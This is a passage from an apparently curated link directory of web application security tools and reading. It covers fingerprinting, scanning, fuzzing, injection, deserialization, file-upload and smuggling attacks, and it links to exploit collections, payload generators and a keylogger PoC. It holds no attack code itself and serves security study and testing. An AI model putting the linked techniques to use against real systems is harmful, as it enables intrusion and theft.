* CMS Explorer is designed to reveal the the specific modules, plugins, components and themes that various CMS driven web sites are running. Additionally, CMS Explorer can be used to aid in security testing. While it performs no direct security checks, the "explore" option can be used to reveal hidden/library files which are not typically accessed by web clients but are nonetheless accessible. This is done by retrieving the module's current source tree and then requesting those file names from the target system. These requests can be sent through a distinct proxy to help "bootstrap" security testing tools like Burp, Paros, Webinspect, etc.
* [BlindElephant Web Application Fingerprinter](http://blindelephant.sourceforge.net/)
* The BlindElephant Web Application Fingerprinter attempts to discover the version of a (known) web application by comparing static files at known locations against precomputed hashes for versions of those files in all all available releases. The technique is fast, low-bandwidth, non-invasive, generic, and highly automatable.
* [Fingerprinter](https://github.com/erwanlr/Fingerprinter)
* CMS/LMS/Library etc Versions Fingerprinter. This script's goal is to try to find the version of the remote application/third party script etc by using a fingerprinting approach.
* [Web Filter External Enumeration Tool (WebFEET)](https://github.com/nccgroup/WebFEET)
* WebFEET is a web application for the drive-by enumeration of web security proxies and policies. See associated [white paper](https://www.nccgroup.com/media/481438/whitepaper-ben-web-filt.pdf) (Drive-by enumeration of web filtering solutions)
* [Fingerprinter](https://github.com/erwanlr/Fingerprinter)
* This script goal is to try to find the version of the remote application/third party script etc by using a fingerprinting approach.
* **Vulnerability Scanner**
* [Nikto](https://cirt.net/Nikto2)
* [Spaghetti - Web Application Security Scanner](https://github.com/m4ll0k/Spaghetti)
* Spaghetti is an Open Source web application scanner, it is designed to find various default and insecure files, configurations, and misconfigurations. Spaghetti is built on python2.7 and can run on any platform which has a Python environment.
* [skipfish](https://code.google.com/p/skipfish/)
* Skipfish is an active web application security reconnaissance tool. It prepares an interactive sitemap for the targeted site by carrying out a recursive crawl and dictionary-based probes. The resulting map is then annotated with the output from a number of active (but hopefully non-disruptive) security checks. The final report generated by the tool is meant to serve as a foundation for professional web application security assessments.
* [wikto](https://github.com/sensepost/wikto)
* Wikto is Nikto for Windows - but with a couple of fancy extra features including Fuzzy logic error code checking, a back-end miner, Google assisted directory mining and real time HTTP request/response monitoring. Wikto is coded in C# and requires the .NET framework.
* [WATOBO](https://github.com/siberas/watobo)
* WATABO is a security tool for testing web applications. It is intended to enable security professionals to perform efficient (semi-automated) web application security audits.
* [YASUO](https://github.com/0xsauby/yasuo)
* Yasuo is a ruby script that scans for vulnerable 3rd-party web applications.
* [ParrotNG](https://github.com/ikkisoft/ParrotNG)
* ParrotNG is a tool capable of identifying Adobe Flex applications (SWF) vulnerable to CVE-2011-2461
* [Arachni Web Scanner](http://www.arachni-scanner.com/)
* Arachni is an Open Source, feature-full, modular, high-performance Ruby framework aimed towards helping penetration testers and administrators evaluate the security of web applications. It is smart, it trains itself by monitoring and learning from the web application's behavior during the scan process and is able to perform meta-analysis using a number of factors in order to correctly assess the trustworthiness of results and intelligently identify (or avoid) false-positives.
* [Pyfiscan](https://github.com/fgeek/pyfiscan)
* Pyfiscan is free web-application vulnerability and version scanner and can be used to locate out-dated versions of common web-applications in Linux-servers. Example use case is hosting-providers keeping eye on their users installations to keep up with security-updates. Fingerprints are easy to create and modify as user can write those in YAML-syntax. Pyfiscan also contains tool to create email alerts using templates.
* [autochrome](https://github.com/nccgroup/autochrome)
* This tool downloads, installs, and configures a shiny new copy of Chromium.
* [Article](https://www.nccgroup.trust/us/about-us/newsroom-and-events/blog/2017/march/autochrome/)
* * *
## <a name="difatk"></a>Different Types of Attacks
* * *
#### <a name="abuse"></a>Abuse of Functionality
* [jsgifkeylogger](https://github.com/wopot/jsgifkeylogger)
* a javascript keylogger included in a gif file This is a PoC
* * *
#### <a name="brute">Brute Force/Fuzzing</a>
* [Dirbuster](https://www.owasp.org/index.php/Category:OWASP_DirBuster_Project)
* DirBuster is a multi threaded java application designed to brute force directories and files names on web/application servers. Often is the case now of what looks like a web server in a state of default installation is actually not, and has pages and applications hidden within. DirBuster attempts to find these.
* [Go Buster](https://github.com/OJ/gobuster)
* Directory/file busting tool written in Go
* Recursive, CLI-based, no java runtime
* [WFuzz](https://code.google.com/p/wfuzz/)
* Wfuzz is a tool designed for bruteforcing Web Applications, it can be used for finding resources not linked (directories, servlets, scripts, etc), bruteforce GET and POST parameters for checking different kind of injections (SQL, XSS, LDAP,etc), bruteforce Forms parameters (User/Password), Fuzzing,etc
* [dirsearch](https://github.com/maurosoria/dirsearch)
* dirsearch is a simple command line tool designed to brute force directories and files in websites.
* [Tachyon](https://github.com/delvelabs/tachyon) * Tachyon is a Fast Multi-Threaded Web Discovery Tool
* [Syntribos](https://github.com/openstack/syntribos)
* Given a simple configuration file and an example HTTP request, syntribos can replace any API URL, URL parameter, HTTP header and request body field with a given set of strings. Syntribos iterates through each position in the request automatically. Syntribos aims to automatically detect common security defects such as SQL injection, LDAP injection, buffer overflow, etc. In addition, syntribos can be used to help identify new security defects by automated fuzzing.
* * *
#### <a name="ci"></a>Attacking Continous Integration Systems
* [cider - Continuous Integration and Deployment Exploiter](https://github.com/spaceB0x/cider)
* CIDER is a framework written in node js that aims to harness the functions necessary for exploiting Continuous Integration (CI) systems and their related infrastructure and build chain (eg. Travis-CI, Drone, Circle-CI). Most of the exploits in CIDER exploit CI build systems through open GitHub repositories via malicious Pull Requests. It is built modularly to encourage contributions, so more exploits, attack surfaces, and build chain services will be integrated in the future.
* [Rotten Apple](https://github.com/claudijd/rotten_apple)
* A tool for testing continuous integration (CI) or continuous delivery (CD) system security
* [Exploiting Continuous Integration (CI) and Automated Build Systems - spaceb0x](https://media.defcon.org/DEF%20CON%2025/DEF%20CON%2025%20presentations/DEFCON-25-spaceB0x-Exploiting-Continuous-Integration.pdf)
* * *
#### <a name="csv"></a>CSV Injection
* **101**
* **Articles/Blogposts/Writeups**
* [Everything about the CSV Excel Macro Injection - Ishaq Mohammed](http://blog.securelayer7.net/how-to-perform-csv-excel-macro-injection/)
* [From CSV to CMD to qwerty - exploresecurity](http://www.exploresecurity.com/from-csv-to-cmd-to-qwerty/)
* [Everything about the CSV Excel Macro Injection - Ishaq Mohammed](http://blog.securelayer7.net/how-to-perform-csv-excel-macro-injection/)
* <a href="">Tricks to improve web app excel export attacks(Slides) - Jerome Smith - CamSec2016</a>
* [Video](https://www.youtube.com/watch?v=3wNvxRCJLQQ)
* This presentation is an embellished version of the second half of a talk originally presented at BSides MCR 2016\. It covers more general web app export issues as well as revisions on the DDE content following feedback from BSides. This talk also had more demos.
* [CSV Injection Revisited - Making Things More Dangerous(and fun) - Andy Gill](https://blog.zsec.uk/csv-dangers-mitigations/)
* [From CSV to Meterpreter - XPNSec](https://xpnsec.tumblr.com/post/133298850231/from-csv-to-meterpreter)
* [CSV Injection- There's devil in the detail - Sunil Joshi](https://www.we45.com/blog/2017/02/14/csv-injection-theres-devil-in-the-detail)
* [CSV injection: Basic to Exploit!!!! - Akansha Kesharwani](https://payatu.com/csv-injection-basic-to-exploit/)
* [[Cell Injection] Attacking the end user through the application - David Stubley](http://blog.7elements.co.uk/2013/01/cell-injection.html)
* [The Absurdly Underestimated Dangers of CSV Injection - George Mauer](http://georgemauer.net/2017/10/07/csv-injection.html)
* [Data Extraction to Command Execution CSV Injection - Jamie Rougvie](https://www.veracode.com/blog/secure-development/data-extraction-command-execution-csv-injection)
* [Comma Separated Vulnerabilities](https://www.contextis.com/blog/comma-separated-vulnerabilities)
* This post introduces Formula Injection, a technique for exploiting ‘Export to Spreadsheet’ functionality in web applications to attack users and steal spreadsheet contents. It also details a command injection exploit for Apache OpenOffice and LibreOffice that can be delivered using this technique.
* [[Cell Injection] Attacking the end user through the application - 7elements.co.uk](http://blog.7elements.co.uk/2013/01/cell-injection.html)
* [Microsoft Excel CSV code execution/injection method - xor %eax,%eax](https://xorl.wordpress.com/2017/12/11/microsoft-excel-csv-code-execution-injection-method/)
* **Talks & Presentations**
* * *
#### <a name="click"></a>Clickjacking
* **101**
* **Articles/Blogposts/Writeups**
* [Clickjacking DOM XSS on Google.org - Thomas Orlita](https://appio.dev/vulns/clickjacking-xss-on-google-org/)
* [Busting Frame Busting: A Study of Clickjacking Vulnerabilities on Popular Sites - Gustav Rydstedt, Elie Bursztein, Dan Boneh, Collin Jackson](https://seclab.stanford.edu/websec/framebusting/framebust.pdf)
* **Papers**
* **Presentations/Talks/Videos**
* **Tools**
* * *
#### <a name="cpr"></a>Cross Protocol Scripting/Request Attack
* **101**
* **Articles/Blogposts/Writeups**
* [How to steal any developer's local database - bouk.co](https://web.archive.org/web/20170119060232/https://bouk.co/blog/hacking-developers/)
* **Papers**
* [HTML Form Protocol Attack - Jochen Topf(2001)](https://web.archive.org/web/20170810193321/https://www.jochentopf.com/hfpa/hfpa.pdf)
* This paper describes how some HTML browsers can be tricked through the use of HTML forms into sending more or less arbitrary data to any TCP port. This can be used to send commands to servers using ASCII based protocols like SMTP, NNTP, POP3, IMAP, IRC, and others. By sending HTML email to unsuspecting users or using a trojan HTML page, an attacker might be able to send mail or post Usenet News through servers normally not accessible to him. In special cases an attacker might be able to do other harm, e.g. deleting mail from a POP3 mailbox.
* **Presentations/Talks/Videos**
* **Tools**
* [Extract data](https://github.com/bouk/extractdata)
* Extract data is a demo combining a cross-protocol request attack with DNS rebinding
* * *
#### <a name="xshm"></a>Cross Site Content Hijacking
* **101**
* [Cross domain data hijacking - acunetix.com](https://www.acunetix.com/vulnerabilities/web/cross-domain-data-hijacking/)
* [Cross Domain Hijack – Flash File Upload Vulnerability - Dunn3S3C](https://web.archive.org/web/20150912225356/dunnesec.com/2014/05/26/cross-domain-hijack-flash-file-upload-vulnerability//)
* **Articles/Blogposts/Writeups**
* [Content-Type Blues - Neil Bergman](https://d3adend.org/blog/posts/content-type-blues/)
* [Exploiting CVE-2011-2461 on google.com - Mauro Gentile](https://blog.mindedsecurity.com/2015/03/exploiting-cve-2011-2461-on-googlecom.html)
* [Cross-Site Content (Data) Hijacking (XSCH) PoC Project](https://github.com/nccgroup/CrossSiteContentHijacking/)
* [Even uploading a JPG file can lead to Cross-Site Content Hijacking (client-side attack)! - Soroush Dalili](https://soroush.secproject.com/blog/2014/05/even-uploading-a-jpg-file-can-lead-to-cross-domain-data-hijacking-client-side-attack/)
* [Same Origin Policy Weaknesses - Kuza55](https://www.slideshare.net/kuza55/same-origin-policy-weaknesses-1728474)
* [The lesser known pitfalls of allowing file uploads on your website - Mathias Karlsson, Frans Rosén](https://labs.detectify.com/2014/05/20/the-lesser-known-pitfalls-of-allowing-file-uploads-on-your-website/)
* **Papers**
* **Presentations/Talks/Videos**
* * *
#### <a name="xshm"></a>Cross Site History Manipulation
* **101**
* **Articles/Blogposts/Writeups**
* **Papers**
* **Presentations/Talks/Videos**
* **Tools**
* * *
#### <a name="csrf"></a>Cross Site Request Forgery (CSRF)
* **101**
* [Cross Site Request Forgery - OWASP](https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29)
* **Articles/Blogposts/Writeups**
* [Cross-Site Request Forgery (CSRF) Prevention Cheat Sheet](https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)_Prevention_Cheat_Sheet)
* [The OWASP Top Ten and ESAPI – Part 5 – Cross Site Request Forgery (CSRF)](http://www.jtmelton.com/2010/05/16/the-owasp-top-ten-and-esapi-part-6-cross-site-request-forgery-csrf/)
* [Testing for CSRF (OTG-SESS-005) - OWASP](https://www.owasp.org/index.php/Testing_for_CSRF_(OTG-SESS-005))
* [A most Neglected Fact About CSRF - pdf](http://yehg.net/lab/pr0js/view.php/A_Most-Neglected_Fact_About_CSRF.pdf)
* [Bypassing CSRF Protection - Vickie Li](https://medium.com/swlh/bypassing-csrf-protection-c9b217175ee)
* **Papers**
* [Robust Defenses for Cross-Site Request Forgery](http://theory.stanford.edu/people/jcm/papers/ccs2008-barth.pdf)
* [RequestRodeo: Client Side Protection against Session Riding - Martin Johns and Justus Winter - pdf](https://www.owasp.org/images/4/42/RequestRodeo-MartinJohns.pdf)
* **Presentations/Talks/Videos**
* **Tools**
* [OWASP CSRFGuard](https://www.owasp.org/index.php/Category:OWASP_CSRFGuard_Project)
* [OWASP CSRFTester](https://www.owasp.org/index.php/Category:OWASP_CSRFTester_Project)
* [](https://code.google.com/archive/p/pinata-csrf-tool/)
* **Onsite-Request-Forgery**
* [On-Site Request Forgery - PortSwigger](http://blog.portswigger.net/2007/05/on-site-request-forgery.html)
* [On-site Request Forgery - cm2.pw](https://blog.cm2.pw/on-site-request-forgery/)
* * *
#### <a name="cssi"></a>Cascading StyleSheets Injection
* **101**
* [CSS Injection Primitives - x-c3ll](https://x-c3ll.github.io//posts/CSS-Injection-Primitives/)
* **Articles/Blogposts/Writeups**
* **Presentations/Talks/Videos**
* * *
#### <a name="cswsh"></a>Cross Site WebSocket Hijacking
* **101**
* [Cross-Site WebSocket Hijacking (CSWSH)](https://www.christian-schneider.net/CrossSiteWebSocketHijacking.html)
* **Articles/Blogposts/Presentations/Talks/Videos**
* [How Cross-Site WebSocket Hijacking could lead to full Session Compromise](https://www.notsosecure.com/how-cross-site-websocket-hijacking-could-lead-to-full-session-compromise/)
* **Tools**
* * *
#### <a name="encode">De/Encoders</a>
* [Unphp.net php decoder](http://www.unphp.net/decode/)
* [Various forms of encoding/decoding web app](http://yehg.net/encoding/)
* [Javascript De-Obfuscation Tools Redux](http://www.kahusecurity.com/2014/javascript-deobfuscation-tools-redux/)
* Back in 2011, I took a look at several tools used to deobfuscate Javascript. This time around I will use several popular automated and semi-automated/manual tools to see how they would fare against today’s obfuscated scripts with the least amount of intervention.
* [Javascript Deobfuscator - kahusecurity](http://www.kahusecurity.com/tools/)
* [Revelo - kahusecurity](http://www.kahusecurity.com/tools/)
* * *
#### <a name="dsa">Data Structure Attacks</a>
* --> See XML section
* [Hunting in the Dark - Blind XXE](https://blog.zsec.uk/blind-xxe-learning/)
* [Security Implications of DTD Attacks Against a Wide Range of XML Parsers](https://www.nds.rub.de/media/nds/arbeiten/2015/11/04/spaeth-dtd_attacks.pdf)
* [Comma Separated Vulnerabilities](https://www.contextis.com/blog/comma-separated-vulnerabilities)
* [Exploiting Out Of Band XXE using internal network and php wrappers - Mahmoud Gamal](https://mahmoudsec.blogspot.com/2019/08/exploiting-out-of-band-xxe-using.html)
* [Playing with Content-Type – XXE on JSON Endpoints - Antti Rantasaari](https://blog.netspi.com/playing-content-type-xxe-json-endpoints/)
* [Exploiting CVE-2016-4264 With OXML_XXE](https://www.silentrobots.com/blog/2016/10/02/exploiting-cve-2016-4264-with-oxml-xxe/)
* [XXE: How to become a Jedi - Yaroslav Babin(Zeronights 2017)](https://www.slideshare.net/ssuserf09cba/xxe-how-to-become-a-jedi)
* [Exploiting XXE Vulnerabilities In File Parsing Functionality - Willis Vandevanter - BHUSA 2015](https://www.youtube.com/watch?v=LZUlw8hHp44)
* In this 25-minute briefing, we will discuss techniques for exploiting XXE vulnerabilities in File Parsing/Upload functionality. Specifically, XML Entity Attacks are well known, but their exploitation inside XML supported file formats such as docx, xlsx, pptx, and others are not. Discussing the technically relevant points step by step, we will use real world examples from products and recent bug bounties. Finally, in our experience, creating 'XXE backdoored' files can be a very slow process. We will introduce our battle tested tool for infecting the file formats discussed.
* * *
#### <a name="emc">Embedded Malicious Code</a>
* **101**
* **Articles/Blogposts/Writeups**
* **Papers**
* **Presentations/Talks/Videos**
* **Tools**
* * *
#### <a name="eoa">Exploitation of Authentication</a>
* **101**
* **Articles/Blogposts/Writeups**
* **Papers**
* **Presentations/Talks/Videos**
* **Tools**
* * *
#### <a name="idor">Insecure Direct Object Reference</a>
* [Airbnb – Web to App Phone Notification IDOR to view Everyone’s Airbnb Messages - Brett Buerhaus](https://buer.haus/2017/03/31/airbnb-web-to-app-phone-notification-idor-to-view-everyones-airbnb-messages/)
* * *
#### <a name="ear">Execution After(/Open) Redirect (EAR)</a>
<a name="ear"></a>
<a name="ear"></a>
* <a name="ear">**Execution After Redirect**</a>
<a name="ear"></a>
* <a name="ear"></a>[Execution After Redirect - OWASP](https://www.owasp.org/index.php/Execution_After_Redirect_(EAR))
* [Overview of Execution After Redirect Web Application Vulnerabilities](https://adamdoupe.com/blog/2011/04/20/overview-of-execution-after-redirect-web-application-vulnerabilities/)
* [EARs in the Wild: Large-Scale Analysis of Execution After Redirect Vulnerabilities](https://www.cs.ucsb.edu/~vigna/publications/2013_SAC_EARdetect.pdf)
* [Fear the EAR: Discovering and Mitigating Execution After Redirect Vulnerabilities](http://cs.ucsb.edu/~bboe/public/pubs/fear-the-ear-ccs2011.pdf)
* **Open Redirect**
* [Open Redirect Payloads](https://github.com/cujanovic/Open-Redirect-Payloads)
* [Security and Open Redirects Impact of 301-ing people in 2013](https://makensi.es/rvl/openredirs/#/)
* * *
#### <a name="file"></a>File Upload Testing
* **101**
* **Articles/Blogposts/Writeups**
* [Unrestricted File Upload Testing](https://www.aptive.co.uk/blog/unrestricted-file-upload-testing/)
* [BookFresh Tricky File Upload Bypass to RCE - secgeek.net](https://secgeek.net/bookfresh-vulnerability/)
* [15 Technique to Exploit File Upload Pages - Ebrahim Hegazy(HackIT17)](https://es.slideshare.net/HackIT-ukraine/15-technique-to-exploit-file-upload-pages-ebrahim-hegazy)
* [File Upload and PHP on IIS: `>=?` and `<=*` and `"=.` - Soroush Dalili](https://soroush.secproject.com/blog/2014/07/file-upload-and-php-on-iis-wildcards/)
* **Papers**
* **Presentations/Talks/Videos**
* **Tools**
* [fuxploider](https://github.com/almandin/fuxploider)
* File upload vulnerability scanner and exploitation tool.
* * *
#### <a name="httprs">HTTP Request Smuggling</a>
* **101**
* [HTTP request smuggling - Portswigger](https://portswigger.net/web-security/request-smuggling)
* [HTTP Desync Attacks: Request Smuggling Reborn - James Kettle](https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn)
* [‘HTTP Request Smuggling’ - Securiteam](https://securiteam.com/securityreviews/5gp0220g0u/)
* **Articles/Blogposts/Writeups**
* **Papers**
* [HTTP Request Smuggling - Chaim Linhart, Amit Klein, Ronen Heled, Steve Orrin](https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf)
* **Presentations/Talks/Videos**
* **Tools**
* * *
#### <a name="ibe">* **Image-based Exploitation AKA Exploiting Polyglot features of File standards**</a>
<a name="ibe"></a>
<a name="ibe"></a>
* <a name="ibe">**101**</a>
<a name="ibe"></a>
* <a name="ibe"></a>[Graphics Interchange Format Java Archives (GIFAR) - Wikipedia](https://en.wikipedia.org/wiki/Gifar)
* **Articles/Blogposts/Writeups**
* [Revisiting XSS payloads in PNG IDAT chunks - Adam Logue](https://www.adamlogue.com/revisiting-xss-payloads-in-png-idat-chunks/)
* [An XSS on Facebook via PNGs & Wonky Content Types - [email protected]](https://whitton.io/articles/xss-on-facebook-via-png-content-types/)
* [Encoding Web Shells in PNG IDAT chunks - idontplaydarts](https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/)
* [Bypassing CSP using polyglot JPEGs - Gareth Heyes](https://portswigger.net/research/bypassing-csp-using-polyglot-jpegs)
* [Hacking group using Polyglot images to hide malvertising attacks - Josh Summit](https://devcondetect.com/blog/2019/2/24/hacking-group-using-polyglot-images-to-hide-malvertsing-attacks)
* [BMP/x86 Polyglot - [email protected]](https://warroom.securestate.com/bmp-x86-polyglot/)
* [Upload a web.config File for Fun & Profit - Soroush Dalili](https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/)
* [Uploading web.config for Fun and Profit 2 - Soroush Dalili](https://soroush.secproject.com/blog/2019/08/uploading-web-config-for-fun-and-profit-2/)
* [Encoding Web Shells in PNG IDAT chunks - phil](https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/)
* [An XSS on Facebook via PNGs & Wonky Content Types - fin1te](https://whitton.io/articles/xss-on-facebook-via-png-content-types/)
* **Tools**
* [xss2png](https://github.com/vavkamil/xss2png)
* A simple tool to generate PNG images with XSS payloads stored in PNG IDAT chunks
* [pixload](https://github.com/chinarulezzz/pixload)
* Set of tools for creating/injecting payload into images.
* [PNG-IDAT-Payload-Generator](https://github.com/huntergregal/PNG-IDAT-Payload-Generator)
* Generate a PNG with a payload embedded in the IDAT chunk (Based off of previous concepts and code -- credit in README)
* [Imagecreatefromgif-Bypass](https://github.com/JohnHoder/Imagecreatefromgif-Bypass)
* * *
#### <a name="ija">Injection Based Attacks</a>
* **101**
* **Articles/Blogposts/Writeups**
* [Exploiting ShellShock getting a reverse shell](http://www.fantaghost.com/exploiting-shellshock-getting-reverse-shell)
* [Exploiting Python Code Injection in Web Applications](https://sethsec.blogspot.com/2016/11/exploiting-python-code-injection-in-web.html)
* [Exploiting Python Code Injection in Web Applications - sethsec](https://sethsec.blogspot.com/2016/11/exploiting-python-code-injection-in-web.html)
* **Papers**
* **Presentations/Talks/Videos**
* [Popular Approaches to Preventing Code Injection Attacks are Dangerously Wrong - AppSecUSA 2017](https://www.youtube.com/watch?v=GjK0bB4K2zA&app=desktop)
* [Remote Code Execution in Firefox beyond memory corruptions(2019) - Frederik Braun](https://frederik-braun.com/firefox-ui-xss-leading-to-rce.html)
* Browsers are complicated enough to have attack surface beyond memory safety issues. This talk will look into injection flaws in the user interface of Mozilla Firefox, which is implemented in JS, HTML, and an XML-dialect called XUL. With an Cross-Site Scripting (XSS) in the user interface attackers can execute arbitrary code in the context of the main browser application process. This allows for cross-platform exploits of high reliability. The talk discusses past vulnerabilities and will also suggest mitigations that benefit Single Page Applications and other platforms that may suffer from DOM-based XSS, like Electron.
* **Tools**
* See also: JNDI, JSON, SQLi, XSS
* * *
#### <a name="osci"></a>OS Command Injection
* **General**
* [Command Injection - OWASP](https://www.owasp.org/index.php/Command_Injection)
* **Testing**
* [Testing for Command Injection - OWASP](https://www.owasp.org/index.php/Testing_for_Command_Injection_(OTG-INPVAL-013))
* [How To: Command Injections - Hackerone](https://www.hackerone.com/blog/how-to-command-injections)
* [Data Exfiltration via Blind OS Command Injection](https://www.contextis.com/blog/data-exfiltration-via-blind-os-command-injection)
* **Tools**
* [commix](https://github.com/stasinopoulos/commix)
* Automated All-in-One OS Command Injection and Exploitation Tool
* [SHELLING](https://github.com/ewilded/shelling)
* A comprehensive OS command injection payload generator
* **Writeups**
* * *
#### <a name="jndi"></a>JNDI Attack Class
* **General**
* [What is JNDI ? What is its basic use..? When is it used? - StackOverflow](https://stackoverflow.com/questions/4365621/what-is-jndi-what-is-its-basic-use-when-is-it-used)
* [Introducing JNDI Injection and LDAP Entry Poisoning](https://community.softwaregrp.com/t5/Security-Research/Introducing-JNDI-Injection-and-LDAP-Entry-Poisoning/ba-p/219821)
* **Testing**
* [jndipoc](https://github.com/zerothoughts/jndipoc)
* Proof of concept showing how java byte code can be injected through InitialContext.lookup() calls
* **Tools**
* **Writeups**
* [Java Naming and Directory Interface - Wikipedia](https://en.wikipedia.org/wiki/Java_Naming_and_Directory_Interface)
* [A Journey from JNDI-LDAP Manipulation to RCE](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf)
* [Video - A Journey From JNDI/LDAP Manipulation to Remote Code Execution Dream Land - BH USA16](https://www.youtube.com/watch?v=Y8a5nB-vy78)
* [Fun with JNDI remote code injection](http://zerothoughts.tumblr.com/post/137769010389/fun-with-jndi-remote-code-injection)
* * *
### <a name="serialization">(De-)Serialization Attacks</a>
* **General**
* **.NET**
* **Articles/Blogposts/Writeups**
* [.NET Serialization: Detecting and defending vulnerable endpoints - Alvaro Munoz](https://speakerdeck.com/pwntester/dot-net-serialization-detecting-and-defending-vulnerable-endpoints)
* [ASP.NET resource files (.RESX) and deserialisation issues - Soroush Dalili](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2018/august/aspnet-resource-files-resx-and-deserialisation-issues/)
* [RCEVIL.NET: A Super Serial Story - Jared McLaren(BSides Iowa2019)](https://illuminopi.com/assets/files/BSidesIowa_RCEvil.net_20190420.pdf)
* [HITCON 2018: Why so Serials? Write-up - cyku.tw](https://cyku.tw/ctf-hitcon-2018-why-so-serials/)
* [HITCON CTF 2018 - Why so Serials? Writeup - Orange](https://xz.aliyun.com/t/3019)
* **Talks/Presentations/Videos**
* **Papers**
* **Tools**
* [YSoSerial.Net](https://github.com/pwntester/ysoserial.net)
* ysoserial.net is a collection of utilities and property-oriented programming "gadget chains" discovered in common .NET libraries that can, under the right conditions, exploit .NET applications performing unsafe deserialization of objects. The main driver program takes a user-specified command and wraps it in the user-specified gadget chain, then serializes these objects to stdout. When an application with the required gadgets on the classpath unsafely deserializes this data, the chain will automatically be invoked and cause the command to be executed on the application host.
* **Java**
* **Articles/Blogposts/Writeups**
* [The perils of Java deserialization](https://community.hpe.com/t5/Security-Research/The-perils-of-Java-deserialization/ba-p/6838995)
* [Java Deserialization Security FAQ](https://christian-schneider.net/JavaDeserializationSecurityFAQ.html)
* [The Perils of Java Deserialization](http://community.hpe.com/hpeb/attachments/hpeb/off-by-on-software-security-blog/722/1/HPE-SR%20whitepaper%20java%20deserialization%20RSA2016.pdf)
* [Detecting deserialization bugs with DNS exfiltration](http://gosecure.net/2017/03/22/detecting-deserialization-bugs-with-dns-exfiltration/)
* [Reliable discovery and Exploitation of Java Deserialization vulns](https://techblog.mediaservice.net/2017/05/reliable-discovery-and-exploitation-of-java-deserialization-vulnerabilities/)
* **General**
* [Java-Deserialization-Cheat-Sheet](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet)
* A cheat sheet for pentesters about Java Native Binary Deserialization vulnerabilities
* **Presentations/Talks/Videos**
* [Pwning Your Java Messaging With De- serialization Vulnerabilities](https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities-wp.pdf)
* **Papers**
* [Java Unmarshaller Security - Turning your data into code execution](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf?raw=true)
* This paper presents an analysis, including exploitation details, of various Java open-source marshalling libraries that allow(ed) for unmarshalling of arbitrary, attacker supplied, types and shows that no matter how this process is performed and what implicit constraints are in place it is prone to similar exploitation techniques.
* tool from the above paper: [marshalsec](https://github.com/mbechler/marshalsec/)
* **Tools**
* [Break Fast Serial](https://github.com/GoSecure/break-fast-serial)
* A proof of concept that demonstrates asynchronous scanning for Java deserialization bugs
* [ysoserial](https://github.com/frohoff/ysoserial)
* [JMET](https://github.com/matthiaskaiser/jmet)
* JMET was released at Blackhat USA 2016 and is an outcome of Code White's research effort presented in the talk "Pwning Your Java Messaging With Deserialization Vulnerabilities". The goal of JMET is to make the exploitation of the Java Message Service (JMS) easy. In the talk more than 12 JMS client implementations where shown, vulnerable to deserialization attacks. The specific deserialization vulnerabilities were found in ObjectMessage implementations (classes implementing javax.jms.ObjectMessage).
* **Exploits**
* [SerialKiller: Bypass Gadget Collection](https://github.com/pwntester/SerialKillerBypassGadgetCollection)
* Collection of Bypass Gadgets that can be used in JVM Deserialization Gadget chains to bypass "Look-Ahead ObjectInputStreams" desfensive deserialization.
* [Serianalyzer](https://github.com/mbechler/serianalyzer)
* A static byte code analyzer for Java deserialization gadget research
* [Java Deserialization Exploits](https://github.com/CoalfireLabs/java_deserialization_exploits)
* A collection of Java Deserialization Exploits
* [Java Deserialization Exploits](https://github.com/Coalfire-Research/java-deserialization-exploits)
* A collection of curated Java Deserialization Exploits
* **PHP**
* **Articles/Blogposts/Writeups**
* [Diving into unserialize() - Vickie Li](https://medium.com/swlh/diving-into-unserialize-3586c1ec97e)
* [Diving into unserialize(): POP Chains](https://medium.com/@vickieli/diving-into-unserialize-pop-chains-35bc1141b69a)
* [Diving into unserialize(): Magic Methods - Vickie Li](https://medium.com/swlh/diving-into-unserialize-magic-methods-386d41c1b16a)
* **Python**
* **Articles/Blogposts/Writeups**
* [Exploiting Python Deserialization Vulnerabilities](https://crowdshield.com/blog.php?name=exploiting-python-deserialization-vulnerabilities)
* [Exploiting misuse of Python's "pickle"](https://blog.nelhage.com/2011/03/exploiting-pickle/)
* [What Do WebLogic, WebSphere, JBoss, Jenkins, OpenNMS, and Your Application Have in Common? This Vulnerability. - breenmachine](https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/)
* [Python web frameworks and pickles - Nicolas Oberli](https://www.balda.ch/posts/2013/Jun/23/python-web-frameworks-pickle/)
* * *
### <a name="hsmug">HTML Smuggling</a>
* **101**
* [HTML Smuggling Explained - Stan Hegt](https://outflank.nl/blog/2018/08/14/html-smuggling-explained/)
* **Articles/Blogposts/Writeups**
* [File Smuggling with HTML and JavaScript - ired.team](https://ired.team/offensive-security/defense-evasion/file-smuggling-with-html-and-javascript)
* [Strange Bits: HTML Smuggling and GitHub Hosted Malware - gdatasoftware.com](https://www.gdatasoftware.com/blog/2019/05/31695-strange-bits-smuggling-malware-github)
* [Smuggling HTA files in Internet Explorer/Edge - Richard Warren](https://www.nccgroup.trust/us/about-us/newsroom-and-events/blog/2017/august/smuggling-hta-files-in-internet-exploreredge/)
* **Tools**
* [SharpShooter](https://github.com/mdsecactivebreach/SharpShooter)
* [Demiguise](https://github.com/nccgroup/demiguise)
* * *
### <a name="lrfi">LFI & RFI</a>
* **101**
* [File inclusion vulnerability - Wikipedia](https://en.wikipedia.org/wiki/File_inclusion_vulnerability)
* **Articles/Papers/Writeups**
* [LFI with PHPINFO() Assistance - InsomniaSecurity 2011](https://www.insomniasec.com/downloads/publications/LFI%20With%20PHPInfo%20Assistance.pdf)
* [Turning LFI into RFI](https://l.avala.mp/?p=241)
* When configured in a specific way the web application would load the JAR file and search within the file for a class. Interestingly enough, in Java classes you can define a static block that is executed upon the class being processed
* [Unrestricted File Upload Security Testing - Aptive](https://www.aptive.co.uk/blog/unrestricted-file-upload-testing/)
